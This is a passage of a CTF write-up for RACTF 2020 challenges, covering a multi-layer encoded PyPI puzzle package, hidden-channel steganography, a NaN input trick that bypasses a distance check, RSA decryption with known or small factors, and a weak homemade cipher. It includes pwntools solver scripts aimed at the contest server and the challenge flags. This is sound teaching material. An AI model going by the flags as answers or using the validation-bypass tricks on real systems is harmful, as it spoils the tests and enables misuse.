Cyberchef to decode the data and got the following script:
```pythonimport time
go_away_msgs = ["Goodbye now.", "That's your cue to leave, bro", "Exit stage left, pal", "OFF YOU POP.", "You know what I haven't got time for this", "Forking and executing rm -rf."]
time.sleep(1)print("Hello.")time.sleep(2)print("Can I help you?")time.sleep(2)print("Oh, you're looking for something to do with *that*.")time.sleep(2)print("My creator left this behind but, I wonder what the key is? I don't know, but if I did I would say it's about 10 characters.")time.sleep(4)print("Enjoy this.")time.sleep(1)print("Ztpyh, Iq iir'jt vrtdtxa qzxw lhu'go gxfpkrw tz pckv bc ybtevy... *ffiieyano*. New cikm sekab gu xux cskfiwckr bs zfyo si lgmpd://zupltfvg.czw/lxo/QGvM0sa6")time.sleep(5)for i in go_away_msgs: time.sleep(3) print(i)time.sleep(0.5)```I think I needed to import the package to a script and run it but oh well we still got the message, so we are given another unreadable text which we can assume is a ciphertext with a key of length 10 as the messages suggested, we can infer by the ciphertext that it's a Vigenere cipher beacuse the format of the text and the format of the url in the end suggests that the letters were substituted (and it is common to use Vigenere in CTF so it's an easy assumption), I first attempted to decrypt the url using Cyberchef with the assumption that it starts with https and got the substring of the key 'ental', and after trying to get other parts of the url decrpyted I noticed that the key is similar to the name of the package, so I used that as a key et voila:```Hello, If you're reading this you've managed to find my little... *interface*. The next stage of the challenge is over at https://pastebin.com/raw/BCiT0sp6```We got ourself the decrpyted message.\ In the messege is a url to some data hosted on pastebin, if you look at the site you'll see that the data consists of numbers from 1 to 9 and some uppercase letters, only from A to F (I will not show it here beacuse it's massive), I assumed that it was an hex encoding of something and by the sheer size of it I gueesed that it's also a file, so I used an hex editor and created a new file with the data and it turns out to be an PNG image file (you can check things like that using the file command in linux), the image is:

So we need to look back into the past... maybe there is an earlier version of this package (btw the binary below is decoded to _herring which I have no clue what it means), when we check the release history of the spentalkux package in pypi.org we can see that there is a 0.9 version of it, so I downloaded this package and again looked at the \_\_init\_\_.py file, it contains the following code:```pythonimport base64p="""aW1wb3J0IHRpbWUKCmdvX2F3YXlfbXNncyA9IFsiVGhpcyBpcyB0aGUgcGFydCB3aGVyZSB5b3UgKmxlYXZlKiwgYnJvLiIsICJMb29rLCBpZiB5b3UgZG9uJ3QgZ2V0IG91dHRhIGhlcmUgc29vbiBpbWEgcnVuIHJtIC1yZiBvbiB5YSIsICJJIGRvbid0IHdhbnQgeW91IGhlcmUuIEdPIEFXQVkuIiwgIkxlYXZlIG1lIGFsb25lIG5vdy4iLCAiR09PREJZRSEiLCAiSSB1c2VkIHRvIHdhbnQgeW91IGRlYWQgYnV0Li4uIiwgIm5vdyBJIG9ubHkgd2FudCB5b3UgZ29uZS4iXQoKdGltZS5zbGVlcCgxKQpwcmludCgiVXJnaC4gTm90IHlvdSBhZ2Fpbi4iKQp0aW1lLnNsZWVwKDIpCnByaW50KCJGaW5lLiBJJ2xsIHRlbGwgeW91IG1vcmUuIikKdGltZS5zbGVlcCgyKQpwcmludCgiLi4uIikKdGltZS5zbGVlcCgyKQpwcmludCgiQnV0LCBiZWluZyB0aGUgY2hhb3RpYyBldmlsIEkgYW0sIEknbSBub3QgZ2l2aW5nIGl0IHRvIHlvdSBpbiBwbGFpbnRleHQuIikKdGltZS5zbGVlcCg0KQpwcmludCgiRW5qb3kgdGhpcy4iKQp0aW1lLnNsZWVwKDEpCnByaW50KCJKQTJIR1NLQkpJNERTWjJXR1JBUzZLWlJMSktWRVlLRkpGQVdTT0NUTk5URkNLWlJGNUhUR1pSWEpWMkVLUVRHSlZUWFVPTFNJTVhXSTJLWU5WRVVDTkxJS041SEszUlRKQkhHSVFUQ001UkhJVlNRR0ozQzZNUkxKUlhYT1RKWUdNM1hPUlNJSk40RlVZVE5JVTRYQVVMR09OR0U2WUxKSlJBVVlPRExPWkVXV05DTklKV1dDTUpYT1ZURVFVTENKRkZFR1dEUEs1SEZVV1NMSTVJRk9RUlZLRldHVTVTWUpGMlZRVDNOTlVZRkdaMk1ORjRFVTVaWUpCSkVHT0NVTUpXWFVOM1lHVlNVUzQzUVBGWUdDV1NJS05MV0UyUllNTkFXUVpES05SVVRFVjJWTk5KREM0M1dHSlNGVTNMWExCVUZVM0NFTlpFV0dRM01HQkRYUzRTR0xBM0dNUzNMSUpDVUVWQ0NPTllTV09MVkxFWkVLWTNWTTRaRkVaUlFQQjJHQ1NUTUpaU0ZTU1RWUEJWRkFPTExNTlNEQ1RDUEs0WFdNVUtZT1JSREM0M0VHTlRGR1ZDSExCREZJNkJUS1ZWR01SMkdQQTNIS1NTSE5KU1VTUUtCSUUiKQp0aW1lLnNsZWVwKDUpCmZvciBpIGluIGdvX2F3YXlfbXNnczoKICAgIHRpbWUuc2xlZXAoMikKICAgIHByaW50KGkpCnRpbWUuc2xlZXAoMC41KQ=="""exec(base64.b64decode(p.encode("ascii")))```we again have a base64 encoded message, plugging it to Cyberchef gives us:
```pythonimport time
go_away_msgs = ["This is the part where you *leave*, bro.", "Look, if you don't get outta here soon ima run rm -rf on ya", "I don't want you here. GO AWAY.", "Leave me alone now.", "GOODBYE!", "I used to want you dead but...", "now I only want you gone."]
time.sleep(1)print("Urgh. Not you again.")time.sleep(2)print("Fine. I'll tell you more.")time.sleep(2)print("...")time.sleep(2)print("But, being the chaotic evil I am, I'm not giving it to you in plaintext.")time.sleep(4)print("Enjoy this.")time.sleep(1)print("JA2HGSKBJI4DSZ2WGRAS6KZRLJKVEYKFJFAWSOCTNNTFCKZRF5HTGZRXJV2EKQTGJVTXUOLSIMXWI2KYNVEUCNLIKN5HK3RTJBHGIQTCM5RHIVSQGJ3C6MRLJRXXOTJYGM3XORSIJN4FUYTNIU4XAULGONGE6YLJJRAUYODLOZEWWNCNIJWWCMJXOVTEQULCJFFEGWDPK5HFUWSLI5IFOQRVKFWGU5SYJF2VQT3NNUYFGZ2MNF4EU5ZYJBJEGOCUMJWXUN3YGVSUS43QPFYGCWSIKNLWE2RYMNAWQZDKNRUTEV2VNNJDC43WGJSFU3LXLBUFU3CENZEWGQ3MGBDXS4SGLA3GMS3LIJCUEVCCONYSWOLVLEZEKY3VM4ZFEZRQPB2GCSTMJZSFSSTVPBVFAOLLMNSDCTCPK4XWMUKYORRDC43EGNTFGVCHLBDFI6BTKVVGMR2GPA3HKSSHNJSUSQKBIE")time.sleep(5)for i in go_away_msgs: time.sleep(2) print(i)time.sleep(0.5)```
And we got another decrypted/decoded code, we can see that it consists only of letters and numbers, in the hope that this isn't some ciphertext I tried using base32 as it only uses letters and numbers (and too many letters to be hexadecimal), by doing so we get another code which consists of letters, numbers and symbols so we can safely assume that this is base64 again, and decoding the data from base64 we get...
```.....=.^.ÿíYQ.. .¼JGÐû_ÎÝþÌ´@_2.ý¬/Ý.y...RÎé÷.×An.íTý¯ÿo.£.<ß¼..¬Yna=¥.ì,æ¢,.ü.ò$àÀfk^î|t. ..¡cYd¡.X.P.;×"åÎ.m..¸±'..D/.nlûÇ..².©i.ÒY¸üp.].X¶YI.ÖËöu.°^.e.r.].ʱWéò¤.@S.ʾöæ6.Ë Ù.ôÆÖ..×X&ìc?Ù.wRÎ[÷Ð^Öõ±ÝßI1..<wR7Æ..®$hÞ ..```...yeah this doesn't look good, but without losing hope and checked if this is a file, so I downloaded the data and fortunately it is one, a gz compressed data file in fact:
[link to file](assets//files//Spentalkux.gz)
In this file we got another decoded/decrpyted data (I really lost count of how many were in this challenge by now), the data consists only of 1 and 0 so most of the time it is one of three things - binary data, morse code or bacon code, so I first checked if it's binary and got another block of binary data, decoding it we get data which looks like hex and decoding that we get...weird random-looking data, so it is obviously base85 encoded, so I base85 decoded the data and finally after too many decrpytings and decodings we got the flag:

**Resources:**
* Cyberchef : https://gchq.github.io/CyberChef/ * Spentalkux Package : https://pypi.org/project/spentalkux/
## pearl pearl pearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearl
**ractf{p34r1_1ns1d3_4_cl4m}**
**Solution:** When we connect to server we are given the following stream of data:

When I started this challenge I immidiatly noticed the similarities it has with a challenge in AngstromCTF 2020 called clam clam clam, in it, a massage was hidden by using a carriage return symbol so when you are connected to the server and the output is printed to the terminal you can't see the message as the symbol makes the terminal overwrite the data in the line, but if you check the actual data printed by the server you can see the message.So, I wrote a short script which connects to the server, reads the data and prints it to the screen without special symbols taking effect (and most importantly carriage return), but it didnt work, it's seems that even though there are a lot of carriage return symbols in the data there aren't any hidden messages.Then I started thinking about data representation, it seemed that there are a lot of carriage returns without the need of them, even sometimes one after the other, but always after a series of carriage returns there is a new line symbol:

and then it hit me, what if the new line symbol and carriage return symbol reprenst 0 and 1?With that in mind, I wrote a short script which creates a empty string, reads until an end of a false flag and check if the symbol afterwards is new line or carriage return and append 0 or 1 to the string accordinaly, in the end it encodes the binary string to ascii characters and prints them:```python 3from pwn import remoteimport binasciihost = "88.198.219.20"port = 22324s = remote(host, port)flag = ''try: while 1: s.recvuntil("}") end = str(s.recv(1)) if 'r' in end: flag += '0' else: flag += '1'except EOFError: print(''.join([chr(int(flag[i:i + 8], 2)) for i in range(0, len(flag), 8)]))```and I got the flag:
**Resources:*** Writeup for clam clam clam challenge from AngstromCTF 2020: https://ctftime.org/writeup/18869* Explanation on carriage return from my writeup on TJCTF 2020: https://github.com/W3rni0/TJCTF_2020#censorship
## Reading Between the LinesWe found a strange file knocking around, but I've got no idea who wrote it because the indentation's an absolute mess!
[main.c](https://files.ractf.co.uk/challenges/57/main.c)
**ractf{R34d1ngBetw33nChar4ct3r5}**
**Solution:** This one I actually figured out while writing the writeup for the previous challenge (who said writing writeups is useless), the challenges are very simillar in the way that the data is represented, but this one in my opinion is much trickier.When I first viewed the file I noticed the strange indentations all over the place, if we open the file in Notepad++ we can set the editor to let us view special characters such as tabs and spaces:

I didn't think much of them at the start, then I tried transforming them to morse code in the same way I showed in the previous challenge to no avail (I guess I tried it first because the editor represents the symbols in a similar fashion) but actually the hidden data transcribed by the tab symbol and the space symbol is binary when the space symbol reprensts 0 and the tab symbol represents 1, so I wrote a really short script that reads the code and just filter out of the way all the characters except the space symbol and tab symbol, decodes them to binary in the way I described and from that to an ascii encoded string:
```python 3import redata = open("main.c",'r').read()data = re.sub(r'[^\t\s]',r'',data).replace(" ",'0').replace("\t",'1').split("\n")data = [c for c in data if c != '1']print(''.join([chr(int(c, 2)) for c in data]))```
and we got the flag:

**Resources:*** Notepad++: https://notepad-plus-plus.org/
## Mad CTF DiseaseTodo:\[x] Be a cow\[x] Eat grass\[x] Eat grass\[x] Eat grass\[ ] Find the flag
[cow.jpg](assets//images//mad_CTF_disease.jpg)
**ractf{exp3rt-mo0neuv3r5}**
**Solution:** Now to change things up we got ourselves a stego-but-not-in-stego type of challenge, with the challenge we get this nice JPEG image data file:
<p align="center">
First thing I do when faced with images is to check using binwalk if there are any embedded files in the images, as expected binwalk finds nothing in this image, afterwards I check using steghide also for embedded files, It supposed to do a better job but I mostly use it by habit because binwalk almost always finds the same files and...

...wait...did steghide actually found a file!? if we take a look at the file steghide (!) found we see a really bizzare text constructed only by moo's:```OOOMoOMoOMoOMoOMoOMoOMoOMoOMMMmoOMMMMMMmoOMMMMOOMOomOoMoOmoOmoomOoMMMmoOMMMMMMmoOMMMMOOMOomOoMoOmoOmoomOoMMMmoOMMMMMMmoOMMMMOOMOomOoMoOmoOmooOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOo```I recognized this text when I first saw this as the programming language called COW, an esoteric programming language created in the 90's, I recognized it mostly because me and my friends used to joke about this kind of languages at uni, Now we only need to find an interpreter for this code, I used the one linked at the resources after a quick google search and run it on the code:

and we got our cow-scented flag.
**Resources:*** steghide: http://steghide.sourceforge.net/* COW programming language: https://esolangs.org/wiki/COW* COW interpreter: http://www.frank-buss.de/cow.html
## TeleportOne of our admins plays a strange game which can be accessed over TCP. He's been playing for a while but can't get the flag! See if you can help him out.
[teleport.py](https://files.ractf.co.uk/challenges/47/teleport.py)
**ractf{fl0at1ng_p01nt_15_h4rd}**
**Solution:** With the challenge we are given the following script in python 3:```python 3import math
x = 0.0z = 0.0flag_x = 10000000000000.0flag_z = 10000000000000.0print("Your player is at 0,0")print("The flag is at 10000000000000, 10000000000000")print("Enter your next position in the form x,y")print("You can move a maximum of 10 metres at a time")for _ in range(100): print(f"Current position: {x}, {z}") try: move = input("Enter next position(maximum distance of 10): ").split(",") new_x = float(move[0]) new_z = float(move[1]) except Exception: continue diff_x = new_x - x diff_z = new_z - z dist = math.sqrt(diff_x ** 2 + diff_z ** 2) if dist > 10: print("You moved too far") else: x = new_x z = new_z if x == 10000000000000 and z == 10000000000000: print("ractf{#####################}") break```And a server to connect which runs the same script with the flag uncensored:

This is the last challenge I solved in the misc. category and admittedly the challenge I spent most of my time on in the CTF.\We can assume by the script that we need to get to the specified position to get the flag, also we can assume that the script is written in python 3 so the input function does not evaluate the data given to it and regards it as a string.\When I first started working on it I tried writing a script which connect to the server and moves the player to the needed position, I quickly found out that there is a for loop with a range limited enough that you can't just move the player to that position 10 meters at a time. Then I tried looking for ways to make the script evaluate commands so that I can change the value of the player position or read the file from outside but those didn't work, after a while of trying everything I can and literally slamming my hands on the keyboard hoping something will work I noticed that in python 3 the input function return the string given simillar to how raw_input works in python 2, so the float function in the code gets a string as an input and returns a float value but how does it work, and more importantly which strings does it accepts and how they are parsed, after a google search I found in a stackoverflow question (linked below) the following table:
```val is_float(val) Note-------------------- ---------- --------------------------------"" False Blank string"127" True Passed stringTrue True Pure sweet Truth"True" False Vile contemptible lieFalse True So false it becomes true"123.456" True Decimal" -127 " True Spaces trimmed"\t\n12\r\n" True whitespace ignored"NaN" True Not a number"NaNanananaBATMAN" False I am Batman"-iNF" True Negative infinity"123.E4" True Exponential notation".1" True mantissa only"1,234" False Commas gtfou'\x30' True Unicode is fine."NULL" False Null is not special0x3fade True Hexadecimal"6e7777777777777" True Shrunk to infinity"1.797693e+308" True This is max value"infinity" True Same as inf"infinityandBEYOND" False Extra characters wreck it"12.34.56" False Only one dot allowedu'四' False Japanese '4' is not a float."#56" False Pound sign"56%" False Percent of what?"0E0" True Exponential, move dot 0 places0**0 True 0___0 Exponentiation"-5e-5" True Raise to a negative number"+1e1" True Plus is OK with exponent"+1e1^5" False Fancy exponent not interpreted"+1e1.3" False No decimals in exponent"-+1" False Make up your mind"(1)" False Parenthesis is bad```this tells us that we can give as an argument the string "NaN" and the function will return the value nan.\nan, which stands for not a number, is used in floating point arithmetic to specify that the value is undefined or unrepresentable (such with the case of zero divided by zero), this value is great for us because any arithmetic operation done on nan will result with the value of nan, and for any value x the comperison nan > x is alway false, so if we give as inputs NaN to the script we will get that the value of the variable dist is nan and so the comparison of dist > 10 will be always false and our values of x and z will be assigned with nan, in the next round we can simply give the server any value we want and because x and z are nan we will still get that dist is nan, when we try this on the server we get the following:

Looks like it works! now all we need is to try it on the target position:

and we have the flag.
**Resources:*** https://stackoverflow.com/questions/379906/how-do-i-parse-a-string-to-a-float-or-int
***# Cryptography
## Really Simple AlgorithmWe found a strange service running over TCP (my my, there do seem to be a lot of those as of late!). Connect to the service and see if you can't exploit it somehow.
**ractf{JustLikeInTheSimulations}**
**Solution:** We get with the challenge a server to connect to, when we connect we get the following from the server:

By the name of the challenge and the given parameters we can guess that we have a ciphertext (ct) that we need to decrypt using RSA, without going to details about the inner workings of this cipher RSA is a public key cipher, which means that there are two keys, one that is public which is used to encrypt data, and one that is private which is used to decrpyt data, obviously there is some sort of connection between the keys but it is hard to reveal the private key from the public keys (and in this case vice versa), specificly in RSA in order to find the private key we need to solve the integer factorazition problem, which is thought to be in NP/P (this is not important for the challenge), we will call our public key e and our private key d, they posses the following attribute - d multiply by e modulo the value of (p-1) * (q-1) which we will name from now phi, is equal to 1, we will call d the modular multiplicative inverse of e and e the modular multiplicative inverse of d, futhermore if we take a plaintext message pt and raise it to the power of d and then to the power of e modulo the value of p * q, which we will name n and will be commonly given to us insted of q and p, we will get pt again (to understand why it is needed to delve into modern algebra, if n is smaller to pt then obviously we will not get pt), now with that in mind we can talk about the cipher, encrpytion in this cipher is raising the plaintext pt to the power of the public key e mod the value of n, simillarly, decryption is raising the ciphertext to the power of d mod n, quick summary:

Now that we have a small grasp on the RSA cipher we can find the plaintext, for that we can simply calculate phi using p and q, calculate d the modular inverse of e for mod phi (there are simple algorithms to do that when phi is known) and raise the ct to the power of d all that mod n, granted we need to format the given data such that we get a string as an output but that is pretty much it, for that I wrote the following simple script:```python 3from Crypto.Util.number import inverse,long_to_bytes
p = 12833901728970171388678945507754676960570564187478915890756252680302258738572768425514697119116486522872735333269301121725837213919119361243570017244930827q = 8685010637106121107084047195118402409215842897698487264267433718477479354767404984745930968495304569653593363731183181235650228232448723433206649564699917e =65537ct = 104536221379218374559315812842898785543586172192529496741654945513979724836283541403985361204608773215458113360936324585410377792508450050738902701055214879301637084381595170577259571394944946964821278357275739836194297661039198189108160037106075575073288386809680879228538070908501318889611402074878681886350
n = p * qphi = (p - 1) * (q - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(long_to_bytes(plain))```by running it we get:

and we have our flag
**Resources:*** RSA: https://en.wikipedia.org/wiki/RSA_(cryptosystem)* For further read about RSA (and better explanation): https://sbrilliant.org/wiki/rsa-encryption/
## Really Small Algorithm
Connect to the network service to get the flag.
**ractf{S0m3t1mesS1zeDoesM4773r}**
**Solution:** With this challenge we are given a server to connect to, when we connect we are greeted with the following:

in the last challenge I tried to explain how RSA works, this time I will try (and hopefully won't fail misearably) to exalain why RSA works, for that we need to talk about factors, factors are numbers which can be divided only by 1 and themself (we are only talking about whole numbers), we have discovered that there are infinitly many factors and that we can represent any number as the multiplication of factors, but, we havent discovered an efficient way to find out which factors make up a number, and some will even argue that there isn't an efficient way to do that (P vs. NP and all that), which means that if we take a big number, it will take days, months and even years to find out the factors which makes it, but, we have discovered efficient ways to find factors, so if I find 2 factors, which are favorably big, I multiply them and post the result on my feed to the public, it will take a lot of time for people to discover the factors that make up my number. But, and a big but, if they have a database of numbers and the factors that make them up they can easily find the factors for each numbers I will post, and as I explained before, if we can the factors we can easily calculate phi and consequently calculate d, the private key of RSA, and break the cipher, right now there are databases (listed below) with have the factors to all the numbers up to 60 digits (if I remember correctly), which is a lot but not enough to break modern RSA encryptions, but if we look at the challenge's parameters, we can see that n is awefully small, small enough that it most be in some databases, for that challenge I used factordb.com to search for factors:

as you can see factordb found for us the factors of the number n, and one of them was even 17, which means that if I would have wanted to write an algorithm which runs over all the primes to search for p and q it would have immidiatly discover them, now that we have the factors we can calculate phi, find d the modular multiplicative inverse of e, raise the ciphertext to the power of d, find the modulo n value of that and format to an ascii encoded string, for that we can use the script from the previous challenge with some modification:```python 3from Crypto.Util.number import long_to_bytes,inverse
p = 17q = 11975606908079261451371715080188349439393343105877798075871439319852479638749530929101540963005472358829378014711934013985329441057088121593182834280730529e = 65537ct = 201812836911230569004549742957505657715419035846501465630311814307044647468173357794916868400281495363481603543592404580970727227717003742106797111437347855
n = p*qphi = (p - 1) * (q - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(long_to_bytes(plain))```by running that we get:

and we have our small-sized flag.
**Resouces:*** Integer factorazition problem: https://en.wikipedia.org/wiki/Integer_factorization* factordb: http://www.factordb.com/* Alpertron: https://www.alpertron.com.ar/ECM.HTM
## Really Speedy AlgorithmConnect to the network service to get the flag. The included template script may be of use.
[template.py](https://files.ractf.co.uk/challenges/5/template.py)
**ractf{F45t35tCryp70gr4ph3rAr0und}**
**Solution:** With the challenge we are given a server to connect, when we do that we get:

so we have another RSA challenge (makes sense by the title), in the previous two challenges I covered how RSA works and why it works, and we've seen some of the attributes that the parameters of RSA have and the connections beetwen them, now it's time to test our skills, the server gives as some simple simple challenges such as finding n with q,p given, and some harder challenges like decrypting a ct with q,p and e given. luckily there arent any challenges like the previous one which tasks us with finding primes (there is a package to do that but I think it will not work with the time limit at hand), so for that I wrote the following script which reads the given parameters and the objective, performs the steps needed and send the response back to server, for me the connection to the server was a bit spotty so I added a dirty try-catch statement so that the script will retry until some string with the format of the flag will be given by the server (I didn't use the tamplate):```python 3from pwn import *from Crypto.Util.number import inverse
def beautify_data(msg): return str(msg)[2:-1].replace("\\n",'\n').replace("\\t",'\t')
def connect(): s = remote(host, port) try: data = {} while 1: option = s.recvuntil("]") if "[:]" in str(option): param = beautify_data(s.recvuntil(': ')).split(" ")[-2][:-1] value = beautify_data(s.recvuntil("\n")).strip() data[param] = int(value) if "[?]" in str(option): objective = beautify_data(s.recvuntil(': ')).split(" ")[-2][:-1] params = list(data.keys()) if params == ['p','n'] and objective == 'q': q = data['n'] // data['p'] s.send(str(q) + "\n") elif params == ['p','phi','e','ct'] and objective == 'pt': q = data['phi'] // (data['p'] - 1) + 1 n = data['p'] * q d = inverse(data['e'], data['phi']) pt = pow(data['ct'],int(d),int(n)) s.send(str(pt) + "\n") elif params == ['q','n'] and objective == 'p': p = data['n'] // data['q'] print(p) s.send(str(p) + "\n") elif params == ['p','q'] and objective == 'n': n = data['p'] * data['q'] s.send(str(n) + "\n") elif params == ['p','q','e','pt'] and objective == 'ct': phi = (data['p'] - 1) * (data['q'] - 1) n = data['p'] * data['q'] ct = pow(data['pt'], data['e'], int(n)) s.send(str(ct) + "\n") elif params == ['p','q','e'] and objective == 'd': phi = (data['p'] - 1) * (data['q'] - 1) d = inverse(data['e'],phi) s.send(str(d) + "\n") elif params == ['p','q','d'] and objective == 'e': phi = (data['p'] - 1) * (data['q'] - 1) e = inverse(data['d'],phi) s.send(str(e) + "\n") data = {} print(objective) response = s.recv(100) print(beautify_data(response)) if 'ractf' in str(response): exit(0) except EOFError: connect()
host = '88.198.219.20'port = 23125connect()```as you can see all the challenges are like we've seen in previous challenges, I prefered to use pwntools' remote module instead of sockets as was recommended by the CTF team beacuse I'm more accustomed to it, by running the code we get:

and we have our lighting-fast flag.
## B007l3G CRYP70While doing a pentest of a company called MEGACORP's network, you find these numbers laying around on an FTP server:41 36 37 27 35 38 55 30 40 47 35 34 43 35 29 32 38 37 33 45 39 30 36 27 32 35 36 52 72 54 39 42 30 30 58 27 37 44 72 47 28 46 45 41 48 39 27 27 53 64 32 58 43 23 37 44 32 37 28 50 37 19 51 53 30 41 18 45 79 46 40 42 32 32 46 28 37 30 43 31 26 56 37 41 61 68 44 34 26 24 48 38 50 37 27 31 30 38 34 58 54 39 30 33 38 18 33 52 34 36 31 33 28 36 34 45 55 60 37 48 57 55 35 60 22 36 38 34. Through further analysis of the network, you also find a network service running. Can you piece this information together to find the flag?
**ractf{d0n7_r0ll_y0ur_0wn_cryp70}**
**Solution:** With the challenge we are given a server to connect to, when we connect we get the following:

I played for a while with the encryption and noticed three things, the first is that the ciphertext, which consists of 4 \* n numbers where n is the number of letters in the cipher text, changes even though the plaintext remains the same, which means that the specific numbers returned are of no importance to the decryption. The second thing and the most important thing is that the *sum* of the numbers is constant for every plaintext given, and when the message consists of one letter letter only the sum is equal to 255 minus the ascii order of the character, or equivalently the inverse of the order of the character in binary. The third thing is that appending two messeges results with a ciphertext twice the size, where the sum remains consistent with the previous attributes I mentioned, an example of this:

So with that in mind I wrote the following code which reads splits the ciphertext given with the challenge to numbers, sums every four succeeding number and find the inverse of the sum and the character with this ascii encoding:```python 3import re
cipher = "41 36 37 27 35 38 55 30 40 47 35 34 43 35 29 32 38 37 33 45 39 30 36 27 32 35 36 52 72 54 39 42 30 30 58 27 37 44 72 47 28 46 45 41 48 39 27 27 53 64 32 58 43 23 37 44 32 37 28 50 37 19 51 53 30 41 18 45 79 46 40 42 32 32 46 28 37 30 43 31 26 56 37 41 61 68 44 34 26 24 48 38 50 37 27 31 30 38 34 58 54 39 30 33 38 18 33 52 34 36 31 33 28 36 34 45 55 60 37 48 57 55 35 60 22 36 38 34"numbers = re.findall("[0-9]+",cipher)for i in range(0,len(numbers),4): value = 255 - sum([int(a) for a in numbers[i:i+4]]) print(chr(value), end='')print("")```by running it we get:

and we found our flag.
***
# Steg / Forensics
## Cut shortThis image refuses to open in anything, which is a bit odd. Open it for the flag!
[flag.png](https://files.ractf.co.uk/challenges/73/flag.png)
**ractf{1m4ge_t4mp3r1ng_ftw}**
